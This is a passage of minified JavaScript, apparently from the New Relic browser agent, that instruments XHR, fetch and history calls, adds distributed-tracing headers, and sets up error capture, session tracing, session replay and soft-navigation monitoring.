                    return e.runtime.appMetadata.agents[0].entityGuid;
                  },
                  type: te.fQ.BA,
                }));
              const n = (0, ce.Qr)(),
                i = {};
              (Object.prototype.hasOwnProperty.call(r, "attributes") ||
                Object.defineProperty(r, "attributes", {
                  get: () => ({
                    ...i,
                    "source.id": r.id,
                    "source.name": r.name,
                    "source.type": r.type,
                    "parent.type": r.parent?.type || te.fQ.BA,
                    "parent.id": r.parent?.id,
                  }),
                }),
                Object.entries(r.tags).forEach(([e, t]) => {
                  ue.includes(e) || (i["source.".concat(e)] = t);
                }));
              let s = () => {};
              const o = e.runtime.registeredEntities,
                a = (e) => {
                  ((r.blocked = !0), (s = e));
                };
              function c(e) {
                return (
                  "string" == typeof e && !!e.trim() && e.trim().length < 501
                );
              }
              (e.init.api.register.enabled || a(fe.disabled),
                (c(r.id) && c(r.name)) || a(() => fe.invalidTarget(r)));
              const d = {
                  addPageAction: (t, n = {}) =>
                    p(se, [t, { ...i, ...n }, e], r),
                  deregister: () => {
                    (f(), a(fe.deregistered));
                  },
                  log: (t, n = {}) =>
                    p(
                      ie,
                      [
                        t,
                        {
                          ...n,
                          customAttributes: {
                            ...i,
                            ...(n.customAttributes || {}),
                          },
                        },
                        e,
                      ],
                      r,
                    ),
                  measure: (t, n = {}) =>
                    p(
                      oe,
                      [
                        t,
                        {
                          ...n,
                          customAttributes: {
                            ...i,
                            ...(n.customAttributes || {}),
                          },
                        },
                        e,
                      ],
                      r,
                    ),
                  noticeError: (t, n = {}) => p(ee, [t, { ...i, ...n }, e], r),
                  recordCustomEvent: (t, n = {}) =>
                    p(ae, [t, { ...i, ...n }, e], r),
                  setApplicationVersion: (e) => h("application.version", e),
                  setCustomAttribute: (e, t) => h(e, t),
                  setUserId: (e) => h("enduser.id", e),
                  metadata: {
                    get customAttributes() {
                      return i;
                    },
                    target: r,
                    timings: n,
                  },
                },
                l = () => (r.blocked && s(), r.blocked);
              function f() {
                if (n.reportedAt) return;
                n.reportedAt = (0, x.t)();
                const e = n.fetchEnd - n.fetchStart,
                  t = n.scriptEnd - n.scriptStart;
                d.recordCustomEvent("MicroFrontEndTiming", {
                  assetUrl: n.asset,
                  assetType: n.type,
                  timeAlive: n.reportedAt - n.registeredAt,
                  timeToBeRequested: n.fetchStart,
                  timeToExecute: t,
                  timeToFetch: e,
                  timeToLoad: e + t,
                  timeToRegister: n.registeredAt,
                });
              }
              l() || (o.push(d), (0, K.G)(f));
              const h = (e, t) => {
                  l() || (i[e] = t);
                },
                p = (r, n, i) => {
                  if (l() && r !== pe) return;
                  const s = (0, x.t)(),
                    o = le.get(r) || "unknown";
                  (0, A.p)(
                    U.xV,
                    ["API/register/".concat(o, "/called")],
                    void 0,
                    t.K7.metrics,
                    e.ee,
                  );
                  try {
                    return r(...n, i, s);
                  } catch (e) {
                    (0, u.R)(50, e);
                  }
                };
              return d;
            }
            class ge extends I {
              static featureName = z.T;
              constructor(e) {
                var t;
                (super(e, z.T),
                  (t = e),
                  (0, _.Y)(S.o5, (e, r) => ee(e, r, t), t),
                  (function (e) {
                    (0, _.Y)(
                      S.bt,
                      function (t) {
                        e.runtime.onerror = t;
                      },
                      e,
                    );
                  })(e),
                  (function (e) {
                    let t = 0;
                    (0, _.Y)(
                      S.k6,
                      function (e, r) {
                        ++t > 10 ||
                          (this.runtime.releaseIds[e.slice(-200)] = (
                            "" + r
                          ).slice(-200));
                      },
                      e,
                    );
                  })(e),
                  he(e));
                try {
                  this.removeOnAbort = new AbortController();
                } catch (e) {}
                (this.ee.on("internal-error", (t, r) => {
                  this.abortHandler &&
                    (0, A.p)(
                      "ierr",
                      [q(t), (0, x.t)(), !0, {}, e.runtime.isRecording, r],
                      void 0,
                      this.featureName,
                      this.ee,
                    );
                }),
                  p.gm.addEventListener(
                    "unhandledrejection",
                    (t) => {
                      this.abortHandler &&
                        (0, A.p)(
                          "err",
                          [
                            X(t),
                            (0, x.t)(),
                            !1,
                            { unhandledPromiseRejection: 1 },
                            e.runtime.isRecording,
                          ],
                          void 0,
                          this.featureName,
                          this.ee,
                        );
                    },
                    (0, G.jT)(!1, this.removeOnAbort?.signal),
                  ),
                  p.gm.addEventListener(
                    "error",
                    (t) => {
                      this.abortHandler &&
                        (0, A.p)(
                          "err",
                          [Q(t), (0, x.t)(), !1, {}, e.runtime.isRecording],
                          void 0,
                          this.featureName,
                          this.ee,
                        );
                    },
                    (0, G.jT)(!1, this.removeOnAbort?.signal),
                  ),
                  (this.abortHandler = this.#n),
                  this.importAggregator(e, () =>
                    i.e(478).then(i.bind(i, 9377)),
                  ));
              }
              #n() {
                (this.removeOnAbort?.abort(), (this.abortHandler = void 0));
              }
            }
            var me = i(8990);
            let ve = 1;
            function ye(e) {
              const t = typeof e;
              return !e || ("object" !== t && "function" !== t)
                ? -1
                : e === p.gm
                  ? 0
                  : (0, me.I)(e, "nr@id", function () {
                      return ve++;
                    });
            }
            function be(e) {
              if ("string" == typeof e && e.length) return e.length;
              if ("object" == typeof e) {
                if (
                  "undefined" != typeof ArrayBuffer &&
                  e instanceof ArrayBuffer &&
                  e.byteLength
                )
                  return e.byteLength;
                if ("undefined" != typeof Blob && e instanceof Blob && e.size)
                  return e.size;
                if (!("undefined" != typeof FormData && e instanceof FormData))
                  try {
                    return (0, Y.A)(e).length;
                  } catch (e) {
                    return;
                  }
              }
            }
            var we = i(8139),
              Re = i(3434);
            const Ee = {},
              Te = ["open", "send"];
            function Ae(e, t) {
              var r = e || w.ee;
              const n = (function (e) {
                return (e || w.ee).get("xhr");
              })(r);
              if (void 0 === p.gm.XMLHttpRequest) return n;
              if (Ee[n.debugId]++) return n;
              ((Ee[n.debugId] = 1), (0, we.u)(r));
              var i = (0, Re.YM)(n),
                s = p.gm.XMLHttpRequest,
                o = p.gm.MutationObserver,
                a = p.gm.Promise,
                c = p.gm.setInterval,
                d = "readystatechange",
                l = [
                  "onload",
                  "onerror",
                  "onabort",
                  "onloadstart",
                  "onloadend",
                  "onprogress",
                  "ontimeout",
                ],
                f = [],
                h = (p.gm.XMLHttpRequest = function (e) {
                  const r = new s(e),
                    o = n.context(r);
                  o.targets = (0, te.$5)(t);
                  try {
                    (n.emit("new-xhr", [r], o),
                      r.addEventListener(
                        d,
                        ((a = o),
                        function () {
                          var e = this;
                          (e.readyState > 3 &&
                            !a.resolved &&
                            ((a.resolved = !0), n.emit("xhr-resolved", [], e)),
                            i.inPlace(e, l, "fn-", R));
                        }),
                        (0, G.jT)(!1),
                      ));
                  } catch (e) {
                    (0, u.R)(15, e);
                    try {
                      n.emit("internal-error", [e]);
                    } catch (e) {}
                  }
                  var a;
                  return r;
                });
              function g(e, t) {
                i.inPlace(t, ["onreadystatechange"], "fn-", R);
              }
              if (
                ((function (e, t) {
                  for (var r in e) t[r] = e[r];
                })(s, h),
                (h.prototype = s.prototype),
                i.inPlace(h.prototype, Te, "-xhr-", R),
                n.on("send-xhr-start", function (e, t) {
                  (g(e, t),
                    (function (e) {
                      (f.push(e),
                        o &&
                          (m
                            ? m.then(b)
                            : c
                              ? c(b)
                              : ((v = -v), (y.data = v))));
                    })(t));
                }),
                n.on("open-xhr-start", g),
                o)
              ) {
                var m = a && a.resolve();
                if (!c && !a) {
                  var v = 1,
                    y = document.createTextNode(v);
                  new o(b).observe(y, { characterData: !0 });
                }
              } else
                r.on("fn-end", function (e) {
                  (e[0] && e[0].type === d) || b();
                });
              function b() {
                for (var e = 0; e < f.length; e++) g(0, f[e]);
                f.length && (f = []);
              }
              function R(e, t) {
                return t;
              }
              return n;
            }
            var xe = "fetch-",
              Se = xe + "body-",
              _e = ["arrayBuffer", "blob", "json", "text", "formData"],
              Oe = p.gm.Request,
              Pe = p.gm.Response,
              ke = "prototype";
            const Ne = {};
            function je(e, t) {
              const r = (function (e) {
                return (e || w.ee).get("fetch");
              })(e);
              if (!(Oe && Pe && p.gm.fetch)) return r;
              if (Ne[r.debugId]++) return r;
              function n(e, n, i) {
                var s = e[n];
                "function" == typeof s &&
                  (e[n] = function () {
                    var e = [...arguments];
                    const n = {},
                      o = (0, te.$5)(t);
                    var a;
                    (r.emit(i + "before-start", [e], n),
                      n[w.P] && n[w.P].dt && (a = n[w.P].dt));
                    var c = s.apply(this, e);
                    return (
                      r.emit(i + "start", [e, a], c),
                      c.then(
                        function (e) {
                          return (r.emit(i + "end", [null, e, o], c), e);
                        },
                        function (e) {
                          throw (r.emit(i + "end", [e, void 0, o], c), e);
                        },
                      )
                    );
                  });
              }
              return (
                (Ne[r.debugId] = 1),
                _e.forEach((e) => {
                  (n(Oe[ke], e, Se), n(Pe[ke], e, Se));
                }),
                n(p.gm, "fetch", xe),
                r.on(xe + "end", function (e, t, n) {
                  var i = this;
                  if (((i.targets = n || [void 0]), t)) {
                    var s = t.headers.get("content-length");
                    (null !== s && (i.rxSize = s),
                      r.emit(xe + "done", [null, t], i));
                  } else r.emit(xe + "done", [e], i);
                }),
                r
              );
            }
            var Ce = i(7485);
            class De {
              constructor(e) {
                this.agentRef = e;
              }
              generateTracePayload(e) {
                const t = this.agentRef.loader_config;
                if (!this.shouldGenerateTrace(e) || !t) return null;
                var r = (t.accountID || "").toString() || null,
                  n = (t.agentID || "").toString() || null,
                  i = (t.trustKey || "").toString() || null;
                if (!r || !n) return null;
                var s = (0, de.ZF)(),
                  o = (0, de.el)(),
                  a = Date.now(),
                  c = { spanId: s, traceId: o, timestamp: a };
                return (
                  (e.sameOrigin ||
                    (this.isAllowedOrigin(e) &&
                      this.useTraceContextHeadersForCors())) &&
                    ((c.traceContextParentHeader =
                      this.generateTraceContextParentHeader(s, o)),
                    (c.traceContextStateHeader =
                      this.generateTraceContextStateHeader(s, a, r, n, i))),
                  ((e.sameOrigin && !this.excludeNewrelicHeader()) ||
                    (!e.sameOrigin &&
                      this.isAllowedOrigin(e) &&
                      this.useNewrelicHeaderForCors())) &&
                    (c.newrelicHeader = this.generateTraceHeader(
                      s,
                      o,
                      a,
                      r,
                      n,
                      i,
                    )),
                  c
                );
              }
              generateTraceContextParentHeader(e, t) {
                return "00-" + t + "-" + e + "-01";
              }
              generateTraceContextStateHeader(e, t, r, n, i) {
                return i + "@nr=0-1-" + r + "-" + n + "-" + e + "----" + t;
              }
              generateTraceHeader(e, t, r, n, i, s) {
                if (!("function" == typeof p.gm?.btoa)) return null;
                var o = {
                  v: [0, 1],
                  d: { ty: "Browser", ac: n, ap: i, id: e, tr: t, ti: r },
                };
                return (s && n !== s && (o.d.tk = s), btoa((0, Y.A)(o)));
              }
              shouldGenerateTrace(e) {
                return (
                  this.agentRef.init?.distributed_tracing?.enabled &&
                  this.isAllowedOrigin(e)
                );
              }
              isAllowedOrigin(e) {
                var t = !1;
                const r = this.agentRef.init?.distributed_tracing;
                if (e.sameOrigin) t = !0;
                else if (r?.allowed_origins instanceof Array)
                  for (var n = 0; n < r.allowed_origins.length; n++) {
                    var i = (0, Ce.D)(r.allowed_origins[n]);
                    if (
                      e.hostname === i.hostname &&
                      e.protocol === i.protocol &&
                      e.port === i.port
                    ) {
                      t = !0;
                      break;
                    }
                  }
                return t;
              }
              excludeNewrelicHeader() {
                var e = this.agentRef.init?.distributed_tracing;
                return !!e && !!e.exclude_newrelic_header;
              }
              useNewrelicHeaderForCors() {
                var e = this.agentRef.init?.distributed_tracing;
                return !!e && !1 !== e.cors_use_newrelic_header;
              }
              useTraceContextHeadersForCors() {
                var e = this.agentRef.init?.distributed_tracing;
                return !!e && !!e.cors_use_tracecontext_headers;
              }
            }
            var Le = i(9300),
              Ie = i(7295);
            function Me(e) {
              return "string" == typeof e
                ? e
                : e instanceof (0, n.dV)().o.REQ
                  ? e.url
                  : p.gm?.URL && e instanceof URL
                    ? e.href
                    : void 0;
            }
            var Be = ["load", "error", "abort", "timeout"],
              He = Be.length,
              Ke = (0, n.dV)().o.REQ,
              We = (0, n.dV)().o.XHR;
            const Fe = "X-NewRelic-App-Data";
            class Ue extends I {
              static featureName = Le.T;
              constructor(e) {
                (super(e, Le.T),
                  (this.dt = new De(e)),
                  (this.handler = (e, t, r, n) =>
                    (0, A.p)(e, t, r, n, this.ee)));
                try {
                  const e = {
                    xmlhttprequest: "xhr",
                    fetch: "fetch",
                    beacon: "beacon",
                  };
                  p.gm?.performance
                    ?.getEntriesByType("resource")
                    .forEach((r) => {
                      if (r.initiatorType in e && 0 !== r.responseStatus) {
                        const n = { status: r.responseStatus },
                          i = {
                            rxSize: r.transferSize,
                            duration: Math.floor(r.duration),
                            cbTime: 0,
                          };
                        (Ve(n, r.name),
                          this.handler(
                            "xhr",
                            [
                              n,
                              i,
                              r.startTime,
                              r.responseEnd,
                              e[r.initiatorType],
                            ],
                            void 0,
                            t.K7.ajax,
                          ));
                      }
                    });
                } catch (e) {}
                (je(this.ee, e),
                  Ae(this.ee, e),
                  (function (e, r, n, i) {
                    function s(e) {
                      var t = this;
                      ((t.totalCbs = 0),
                        (t.called = 0),
                        (t.cbTime = 0),
                        (t.end = R),
                        (t.ended = !1),
                        (t.xhrGuids = {}),
                        (t.lastSize = null),
                        (t.loadCaptureCalled = !1),
                        (t.params = this.params || {}),
                        (t.metrics = this.metrics || {}),
                        (t.latestLongtaskEnd = 0),
                        e.addEventListener(
                          "load",
                          function (r) {
                            T(t, e);
                          },
                          (0, G.jT)(!1),
                        ),
                        p.lR ||
                          e.addEventListener(
                            "progress",
                            function (e) {
                              t.lastSize = e.loaded;
                            },
                            (0, G.jT)(!1),
                          ));
                    }
                    function o(e) {
                      ((this.params = { method: e[0] }),
                        Ve(this, e[1]),
                        (this.metrics = {}));
                    }
                    function a(t, r) {
                      e.loader_config.xpid &&
                        this.sameOrigin &&
                        r.setRequestHeader(
                          "X-NewRelic-ID",
                          e.loader_config.xpid,
                        );
                      var n = i.generateTracePayload(this.parsedOrigin);
                      if (n) {
                        var s = !1;
                        (n.newrelicHeader &&
                          (r.setRequestHeader("newrelic", n.newrelicHeader),
                          (s = !0)),
                          n.traceContextParentHeader &&
                            (r.setRequestHeader(
                              "traceparent",
                              n.traceContextParentHeader,
                            ),
                            n.traceContextStateHeader &&
                              r.setRequestHeader(
                                "tracestate",
                                n.traceContextStateHeader,
                              ),
                            (s = !0)),
                          s && (this.dt = n));
                      }
                    }
                    function c(e, t) {
                      var n = this.metrics,
                        i = e[0],
                        s = this;
                      if (n && i) {
                        var o = be(i);
                        o && (n.txSize = o);
                      }
                      ((this.startTime = (0, x.t)()),
                        (this.body = i),
                        (this.listener = function (e) {
                          try {
                            ("abort" !== e.type ||
                              s.loadCaptureCalled ||
                              (s.params.aborted = !0),
                              ("load" !== e.type ||
                                (s.called === s.totalCbs &&
                                  (s.onloadCalled ||
                                    "function" != typeof t.onload) &&
                                  "function" == typeof s.end)) &&
                                s.end(t));
                          } catch (e) {
                            try {
                              r.emit("internal-error", [e]);
                            } catch (e) {}
                          }
                        }));
                      for (var a = 0; a < He; a++)
                        t.addEventListener(Be[a], this.listener, (0, G.jT)(!1));
                    }
                    function d(e, t, r) {
                      ((this.cbTime += e),
                        t ? (this.onloadCalled = !0) : (this.called += 1),
                        this.called !== this.totalCbs ||
                          (!this.onloadCalled &&
                            "function" == typeof r.onload) ||
                          "function" != typeof this.end ||
                          this.end(r));
                    }
                    function u(e, t) {
                      var r = "" + ye(e) + !!t;
                      this.xhrGuids &&
                        !this.xhrGuids[r] &&
                        ((this.xhrGuids[r] = !0), (this.totalCbs += 1));
                    }
                    function l(e, t) {
                      var r = "" + ye(e) + !!t;
                      this.xhrGuids &&
                        this.xhrGuids[r] &&
                        (delete this.xhrGuids[r], (this.totalCbs -= 1));
                    }
                    function f() {
                      this.endTime = (0, x.t)();
                    }
                    function h(e, t) {
                      t instanceof We &&
                        "load" === e[0] &&
                        r.emit("xhr-load-added", [e[1], e[2]], t);
                    }
                    function g(e, t) {
                      t instanceof We &&
                        "load" === e[0] &&
                        r.emit("xhr-load-removed", [e[1], e[2]], t);
                    }
                    function m(e, t, r) {
                      t instanceof We &&
                        ("onload" === r && (this.onload = !0),
                        ("load" === (e[0] && e[0].type) || this.onload) &&
                          (this.xhrCbStart = (0, x.t)()));
                    }
                    function v(e, t) {
                      this.xhrCbStart &&
                        r.emit(
                          "xhr-cb-time",
                          [(0, x.t)() - this.xhrCbStart, this.onload, t],
                          t,
                        );
                    }
                    function y(e) {
                      var t,
                        r = e[1] || {};
                      if (
                        ("string" == typeof e[0]
                          ? 0 === (t = e[0]).length &&
                            p.RI &&
                            (t = "" + p.gm.location.href)
                          : e[0] && e[0].url
                            ? (t = e[0].url)
                            : p.gm?.URL && e[0] && e[0] instanceof URL
                              ? (t = e[0].href)
                              : "function" == typeof e[0].toString &&
                                (t = e[0].toString()),
                        "string" == typeof t && 0 !== t.length)
                      ) {
                        t &&
                          ((this.parsedOrigin = (0, Ce.D)(t)),
                          (this.sameOrigin = this.parsedOrigin.sameOrigin));
                        var n = i.generateTracePayload(this.parsedOrigin);
                        if (
                          n &&
                          (n.newrelicHeader || n.traceContextParentHeader)
                        )
                          if (e[0] && e[0].headers)
                            a(e[0].headers, n) && (this.dt = n);
                          else {
                            var s = {};
                            for (var o in r) s[o] = r[o];
                            ((s.headers = new Headers(r.headers || {})),
                              a(s.headers, n) && (this.dt = n),
                              e.length > 1 ? (e[1] = s) : e.push(s));
                          }
                      }
                      function a(e, t) {
                        var r = !1;
                        return (
                          t.newrelicHeader &&
                            (e.set("newrelic", t.newrelicHeader), (r = !0)),
                          t.traceContextParentHeader &&
                            (e.set("traceparent", t.traceContextParentHeader),
                            t.traceContextStateHeader &&
                              e.set("tracestate", t.traceContextStateHeader),
                            (r = !0)),
                          r
                        );
                      }
                    }
                    function b(e, t) {
                      ((this.params = {}),
                        (this.metrics = {}),
                        (this.startTime = (0, x.t)()),
                        (this.dt = t));
                      let [r, n = {}] = e;
                      Ve(this, Me(r));
                      const i = (
                        "" +
                        ((r && r instanceof Ke && r.method) ||
                          n.method ||
                          "GET")
                      ).toUpperCase();
                      ((this.params.method = i),
                        (this.body = n.body),
                        (this.txSize = be(n.body) || 0));
                    }
                    function w(e, t) {
                      if (
                        ((this.endTime = (0, x.t)()),
                        this.params || (this.params = {}),
                        (0, Ie.iW)(this.params))
                      )
                        return;
                      let r;
                      ((this.params.status = t ? t.status : 0),
                        "string" == typeof this.rxSize &&
                          this.rxSize.length > 0 &&
                          (r = +this.rxSize));
                      const n = {
                          txSize: this.txSize,
                          rxSize: r,
                          duration: (0, x.t)() - this.startTime,
                        },
                        i = [
                          this.params,
                          n,
                          this.startTime,
                          this.endTime,
                          "fetch",
                        ];
                      this.targets.forEach((e) => E(i, this, e));
                    }
                    function R(e) {
                      const t = this.params,
                        r = this.metrics;
                      if (this.ended) return;
                      this.ended = !0;
                      for (let t = 0; t < He; t++)
                        e.removeEventListener(Be[t], this.listener, !1);
                      if (t.aborted) return;
                      if ((0, Ie.iW)(t)) return;
                      ((r.duration = (0, x.t)() - this.startTime),
                        this.loadCaptureCalled || 4 !== e.readyState
                          ? null == t.status && (t.status = 0)
                          : T(this, e),
                        (r.cbTime = this.cbTime));
                      const n = [t, r, this.startTime, this.endTime, "xhr"];
                      this.targets.forEach((e) => E(n, this, e));
                    }
                    function E(e, r, i) {
                      n("xhr", [...e, i], r, t.K7.ajax);
                    }
                    function T(e, n) {
                      e.params.status = n.status;
                      var i = (function (e, t) {
                        var r = e.responseType;
                        return "json" === r && null !== t
                          ? t
                          : "arraybuffer" === r || "blob" === r || "json" === r
                            ? be(e.response)
                            : "text" === r || "" === r || void 0 === r
                              ? be(e.responseText)
                              : void 0;
                      })(n, e.lastSize);
                      if (
                        (i && (e.metrics.rxSize = i),
                        e.sameOrigin &&
                          n.getAllResponseHeaders().indexOf(Fe) >= 0)
                      ) {
                        var s = n.getResponseHeader(Fe);
                        s &&
                          ((0, A.p)(
                            U.rs,
                            ["Ajax/CrossApplicationTracing/Header/Seen"],
                            void 0,
                            t.K7.metrics,
                            r,
                          ),
                          (e.params.cat = s.split(", ").pop()));
                      }
                      e.loadCaptureCalled = !0;
                    }
                    (r.on("new-xhr", s),
                      r.on("open-xhr-start", o),
                      r.on("open-xhr-end", a),
                      r.on("send-xhr-start", c),
                      r.on("xhr-cb-time", d),
                      r.on("xhr-load-added", u),
                      r.on("xhr-load-removed", l),
                      r.on("xhr-resolved", f),
                      r.on("addEventListener-end", h),
                      r.on("removeEventListener-end", g),
                      r.on("fn-end", v),
                      r.on("fetch-before-start", y),
                      r.on("fetch-start", b),
                      r.on("fn-start", m),
                      r.on("fetch-done", w));
                  })(e, this.ee, this.handler, this.dt),
                  this.importAggregator(e, () =>
                    i.e(478).then(i.bind(i, 3845)),
                  ));
              }
            }
            function Ve(e, t) {
              var r = (0, Ce.D)(t),
                n = e.params || e;
              ((n.hostname = r.hostname),
                (n.port = r.port),
                (n.protocol = r.protocol),
                (n.host = r.hostname + ":" + r.port),
                (n.pathname = r.pathname),
                (e.parsedOrigin = r),
                (e.sameOrigin = r.sameOrigin));
            }
            const ze = {},
              Ge = ["pushState", "replaceState"];
            function Ye(e) {
              const t = (function (e) {
                return (e || w.ee).get("history");
              })(e);
              return (
                !p.RI ||
                  ze[t.debugId]++ ||
                  ((ze[t.debugId] = 1),
                  (0, Re.YM)(t).inPlace(window.history, Ge, "-")),
                t
              );
            }
            var Ze = i(3738);
            function qe(e) {
              (0, _.Y)(
                S.BL,
                function (r = Date.now()) {
                  const n = r - p.WN;
                  (n < 0 && (0, u.R)(62, r),
                    (0, A.p)(
                      U.XG,
                      [S.BL, { time: n }],
                      void 0,
                      t.K7.metrics,
                      e.ee,
                    ),
                    e.addToTrace({ name: S.BL, start: r, origin: "nr" }),
                    (0, A.p)(
                      S.Pl + S.hG,
                      [n, S.BL],
                      void 0,
                      t.K7.genericEvents,
                      e.ee,
                    ));
                },
                e,
              );
            }
            const {
              He: Xe,
              bD: $e,
              d3: Qe,
              Kp: Je,
              TZ: et,
              Lc: tt,
              uP: rt,
              Rz: nt,
            } = Ze;
            class it extends I {
              static featureName = et;
              constructor(e) {
                var r;
                (super(e, et),
                  (r = e),
                  (0, _.Y)(
                    S.U2,
                    function (e) {
                      if (!(e && "object" == typeof e && e.name && e.start))
                        return;
                      const n = {
                        n: e.name,
                        s: e.start - p.WN,
                        e: (e.end || e.start) - p.WN,
                        o: e.origin || "",
                        t: "api",
                      };
                      n.s < 0 || n.e < 0 || n.e < n.s
                        ? (0, u.R)(61, { start: n.s, end: n.e })
                        : (0, A.p)(
                            "bstApi",
                            [n],
                            void 0,
                            t.K7.sessionTrace,
                            r.ee,
                          );
                    },
                    r,
                  ),
                  qe(e));
                if (!(0, j.V)(e.init)) return void this.deregisterDrain();
                const n = this.ee;
                let s;
                (Ye(n),
                  (this.eventsEE = (0, we.u)(n)),
                  this.eventsEE.on(rt, function (e, t) {
                    this.bstStart = (0, x.t)();
                  }),
                  this.eventsEE.on(tt, function (e, r) {
                    (0, A.p)(
                      "bst",
                      [e[0], r, this.bstStart, (0, x.t)()],
                      void 0,
                      t.K7.sessionTrace,
                      n,
                    );
                  }),
                  n.on(nt + Qe, function (e) {
                    ((this.time = (0, x.t)()),
                      (this.startPath = location.pathname + location.hash));
                  }),
                  n.on(nt + Je, function (e) {
                    (0, A.p)(
                      "bstHist",
                      [
                        location.pathname + location.hash,
                        this.startPath,
                        this.time,
                      ],
                      void 0,
                      t.K7.sessionTrace,
                      n,
                    );
                  }));
                try {
                  ((s = new PerformanceObserver((e) => {
                    const r = e.getEntries();
                    (0, A.p)(Xe, [r], void 0, t.K7.sessionTrace, n);
                  })),
                    s.observe({ type: $e, buffered: !0 }));
                } catch (e) {}
                this.importAggregator(e, () => i.e(478).then(i.bind(i, 6974)), {
                  resourceObserver: s,
                });
              }
            }
            var st = i(733),
              ot = i(6344);
            class at extends I {
              static featureName = ot.TZ;
              #i;
              recorder;
              constructor(e) {
                var r;
                let n;
                (super(e, ot.TZ),
                  (r = e),
                  (0, _.Y)(
                    S.CH,
                    function () {
                      (0, A.p)(S.CH, [], void 0, t.K7.sessionReplay, r.ee);
                    },
                    r,
                  ),
                  (function (e) {
                    (0, _.Y)(
                      S.Tb,
                      function () {
                        (0, A.p)(S.Tb, [], void 0, t.K7.sessionReplay, e.ee);
                      },
                      e,
                    );
                  })(e));
                const s = ""
                  .concat(d.Wt)
                  .concat((0, st.Y)(e.info.licenseKey, e.info.applicationID));
                try {
                  n = JSON.parse(localStorage.getItem(s));
                } catch (e) {}
                ((0, N.SR)(e.init) && this.ee.on(S.CH, () => this.#s()),
                  this.#o(n) &&
                    this.importRecorder().then((e) => {
                      e.startRecording(ot.Qb.PRELOAD, n?.sessionReplayMode);
                    }),
                  this.importAggregator(
                    this.agentRef,
                    () => i.e(478).then(i.bind(i, 6167)),
                    this,
                  ),
                  this.ee.on("err", (e) => {
                    this.blocked ||
                      (this.agentRef.runtime.isRecording &&
                        ((this.errorNoticed = !0),
                        (0, A.p)(
                          ot.Vh,
                          [e],
                          void 0,
                          this.featureName,
                          this.ee,
                        )));
                  }));
              }
              #o(e) {
                return (
                  (e &&
                    (e.sessionReplayMode === d.g.FULL ||
                      e.sessionReplayMode === d.g.ERROR)) ||
                  (0, N.Aw)(this.agentRef.init)
                );
              }
              importRecorder() {
                return this.recorder
                  ? Promise.resolve(this.recorder)
                  : ((this.#i ??= Promise.all([i.e(478), i.e(249)])
                      .then(i.bind(i, 4866))
                      .then(
                        ({ Recorder: e }) => (
                          (this.recorder = new e(this)),
                          this.recorder
                        ),
                      )
                      .catch((e) => {
                        throw (
                          this.ee.emit("internal-error", [e]),
                          (this.blocked = !0),
                          e
                        );
                      })),
                    this.#i);
              }
              #s() {
                this.blocked ||
                  (this.featAggregate
                    ? this.featAggregate.mode !== d.g.FULL &&
                      this.featAggregate.initializeRecording(
                        d.g.FULL,
                        !0,
                        ot.Qb.API,
                      )
                    : this.importRecorder().then(() => {
                        this.recorder.startRecording(ot.Qb.API, d.g.FULL);
                      }));
              }
            }
            var ct = i(3962);
            class dt extends I {
              static featureName = ct.TZ;
              constructor(e) {
                if (
                  (super(e, ct.TZ),
                  (function (e) {
                    const r = e.ee.get("tracer");
                    function n() {}
                    (0, _.Y)(
                      S.dT,
                      function (e) {
                        return new n().get("object" == typeof e ? e : {});
                      },
                      e,
                    );
                    const i = (n.prototype = {
                      createTracer: function (n, i) {
                        var s = {},
                          o = this,
                          a = "function" == typeof i;
                        return (
                          (0, A.p)(
                            U.xV,
                            ["API/createTracer/called"],
                            void 0,
                            t.K7.metrics,
                            e.ee,
                          ),
                          function () {
                            if (
                              (r.emit(
                                (a ? "" : "no-") + "fn-start",
                                [(0, x.t)(), o, a],
                                s,
                              ),
                              a)
                            )
                              try {
                                return i.apply(this, arguments);
                              } catch (e) {
                                const t =
                                  "string" == typeof e ? new Error(e) : e;
                                throw (
                                  r.emit("fn-err", [arguments, this, t], s),
                                  t
                                );
                              } finally {
                                r.emit("fn-end", [(0, x.t)()], s);
                              }
                          }
                        );
                      },
                    });
                    ([
                      "actionText",
                      "setName",
                      "setAttribute",
                      "save",
                      "ignore",
                      "onEnd",
                      "getContext",
                      "end",
                      "get",
                    ].forEach((r) => {
                      _.Y.apply(this, [
                        r,
                        function () {
                          return (
                            (0, A.p)(
                              S.hw + r,
                              [performance.now(), ...arguments],
                              this,
                              t.K7.softNav,
                              e.ee,
                            ),
                            this
                          );
                        },
                        e,
                        i,
                      ]);
                    }),
                      (0, _.Y)(
                        S.PA,
                        function () {
                          (0, A.p)(
                            S.hw + "routeName",
                            [performance.now(), ...arguments],
                            void 0,
                            t.K7.softNav,
                            e.ee,
                          );
                        },
                        e,
                      ));
                  })(e),
                  !p.RI || !(0, n.dV)().o.MO)
                )
                  return;
                const r = Ye(this.ee);
                try {
                  this.removeOnAbort = new AbortController();
                } catch (e) {}
                ct.tC.forEach((e) => {
                  (0, G.sp)(
                    e,
                    (e) => {
                      c(e);
                    },
                    !0,
                    this.removeOnAbort?.signal,
                  );
                });
                const s = () =>
                  (0, A.p)(
                    "newURL",
                    [(0, x.t)(), "" + window.location],
                    void 0,
                    this.featureName,
                    this.ee,
                  );
                (r.on("pushState-end", s),
                  r.on("replaceState-end", s),
                  (0, G.sp)(
                    ct.OV,
                    (e) => {
                      (c(e),
                        (0, A.p)(
                          "newURL",
                          [e.timeStamp, "" + window.location],
                          void 0,
                          this.featureName,
                          this.ee,
                        ));
                    },
                    !0,
                    this.removeOnAbort?.signal,
                  ));
                let o = !1;
                const a = new ((0, n.dV)().o.MO)((e, t) => {
                    o ||
                      ((o = !0),
                      requestAnimationFrame(() => {
                        ((0, A.p)(
                          "newDom",
                          [(0, x.t)()],
                          void 0,
                          this.featureName,
                          this.ee,
                        ),
                          (o = !1));
                      }));
                  }),
                  c = (0, C.s)(
                    (e) => {
                      "loading" !== document.readyState &&
                        ((0, A.p)(
                          "newUIEvent",
                          [e],
                          void 0,
                          this.featureName,
                          this.ee,
                        ),
                        a.observe(document.body, {
                          attributes: !0,
                          childList: !0,
                          subtree: !0,
                          characterData: !0,
                        }));
                    },
                    100,
                    { leading: !0 },
                  );
                ((this.abortHandler = function () {
                  (this.removeOnAbort?.abort(),
                    a.disconnect(),
                    (this.abortHandler = void 0));
                }),
                  this.importAggregator(
                    e,
                    () => i.e(478).then(i.bind(i, 4393)),
                    { domObserver: a },
                  ));
              }
            }
            var ut = i(9119);
            const lt = {},
              ft = new Set();
            function ht(e) {
              return "string" == typeof e
                ? { type: "string", size: new TextEncoder().encode(e).length }
                : e instanceof ArrayBuffer
                  ? { type: "ArrayBuffer", size: e.byteLength }
                  : e instanceof Blob
                    ? { type: "Blob", size: e.size }
                    : e instanceof DataView
                      ? { type: "DataView", size: e.byteLength }
